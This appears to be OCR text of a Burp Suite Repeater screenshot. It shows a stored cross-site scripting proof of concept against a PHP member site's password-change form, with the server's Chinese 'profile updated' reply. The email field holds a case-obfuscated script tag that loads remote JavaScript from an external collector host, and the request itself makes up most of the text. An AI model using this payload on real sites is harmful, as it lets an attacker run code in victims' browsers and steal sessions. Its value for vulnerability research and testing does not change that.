 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /member.php?action=chgpwdsubmit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:69.0) Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 162
Connection: keep-alive
Referer: http://127.0.0.1/member.php
Cookie: SX84_2132_lastvisit=1568792352;
PHPSESSID=il9hdmufvslb7f12ekn8e6s5f2
Upgrade-Insecure-Requests: 1
oldpwd=test&newpwd=123456&newpwd2=123456&email
=test%40test.com <sCbase64rIpt
srC=//xs.sb/hslq></sCbase64RipT>&nickname=&gaimi
=%E7%A1%AE%E8%AE%A4%E4%BF%AE%E6%94%
B9
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
ght:60px;padding:20px 50px 50px;margin:5% auto
0;font-size:14px;line-height:24px;border:1px solid
#cdd5e0;border-radius:10px;background:#fff;box-si
zing:border-box;text-align:center}.mac_msg_jump
.title{margin-bottom:11px}.mac_msg_jump
.text{margin-bottom:11px}.msg_jump_tit{width:10
0%;height:35px;margin:25px 0
10px;text-align:center;font-size:25px;color:#0099C
C;letter-spacing:5px}</style></head>
<body leftmargin='0' topmargin='0'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){
location='javascript:history.go(-1);'; pgo=1; }
}
document.write("<br /><div
class='mac_msg_jump'><div
class='msg_jump_tit'>系统提示</div><div
class='text'>");
document.write("资料修改成功");
document.write("<br /><br /><a
href='javascript:history.go(-1);'><font
style='color:#777777;'>点击这里手动跳转</font>
</a><br/></div></div>");
setTimeout('JumpUrl()',5000);</script>
</center>
</body>
</html>
? < + > Type a search term 0 matches
Done 3,010 bytes | 63 millis